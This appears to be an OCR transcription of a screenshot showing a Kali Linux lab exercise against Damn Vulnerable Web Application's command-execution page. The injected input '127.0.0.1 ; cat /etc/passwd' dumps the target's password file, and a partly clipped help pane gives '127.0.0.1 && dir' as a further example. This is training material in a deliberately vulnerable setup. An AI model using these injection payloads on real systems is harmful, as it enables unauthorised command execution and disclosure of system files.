 Kali 2 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 6 23:38
Trash
File System
Home
Damn Vulnerable Web Ap
192.168.23.6/dvwa/vulnerabilities/exec/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Vulnerability: Command Execution
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Ping for FREE
Enter an IP address below:
127.0.0.1 ; cat /etc/passwd submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.013 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.011 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.014 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.011/0.012/0.014/0.004 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
: Help — Mozilla Firefox
es/view_help.php
ution
s to inject and execute commands
ication. In situation like this, the
commands, is like a pseudo system
rized system user. However,
ges and environment as the
e possible in most cases because
an be manipulated by the attacker
indows. Example: 127.0.0.1 && dir
mmand_Injection
Right
11:38 PM
10/23/2024